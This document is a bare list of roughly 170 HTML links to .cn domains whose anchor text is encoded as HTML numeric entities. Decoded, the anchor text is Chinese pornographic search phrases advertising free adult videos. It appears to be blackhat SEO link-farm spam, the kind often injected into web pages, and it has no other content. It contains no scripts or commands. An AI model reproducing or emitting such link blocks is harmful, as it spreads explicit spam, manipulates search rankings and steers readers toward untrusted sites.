<a href="http://ah5v.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://diaowei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://kuagu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://52kantv.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://allcine.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x7ECF;&#x5178;</a>|
<a href="http://huqinghua.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wow191.cn" target="_blank">&#x6210;&#x4EBA;av&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://jinsaien.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shengwei01.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://ennin.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4F26;&#x7406; &#x89C6;&#x9891;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://dk027.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://bjwenshen.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://moxinylzc.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nengzen.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://nianglang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://allcine.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://yijialu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xphotel.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://wainu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://wsfzx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://tbso.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://boliji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://diamen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://btgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://dasheying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://tston.com.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://idctk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ezycn.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://hudage.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cyly.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://17t5.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k185.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://dbyqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://vip26.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xiaocading.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://s8119.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://yibye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ciccedu.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://g917.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://100muban.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://northland.ac.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://b35ih.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sugen100.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://uhmall.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://xindingkeji.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x514D;&#x8D39;av</a>|
<a href="http://szforeverled.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmydl.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suruijy.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;&#x5740;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qhdsw.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hnqyjh.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ladybrand.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szgmmy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://shbzqktx22.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruilifushi.cn" target="_blank">av&#x871C;&#x81C0;</a>|
<a href="http://devaltima.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://mz8s.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lensung.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;</a>|
<a href="http://ufo1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;99</a>|
<a href="http://dacapz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrscj.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://m8000.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://mbhq.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://dbfox.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://imofa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E13;&#x533A;</a>|
<a href="http://hccmw.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://titic.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://cxjz.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxlp.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://wangtingdasha.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rightly.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;7777777&#x6BDB;&#x7247;</a>|
<a href="http://gbke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://tsxhpig.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymkh.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://sekl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://thebattle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://boena.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nouxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqz.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://cdxpsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nj563.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dololo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://annengxing.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://skytalk.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hustsh.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jyysh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://e3620.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;aa</a>|
<a href="http://songshifu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://dfh138.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9999;&#x8549;</a>|
<a href="http://jbznjv.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
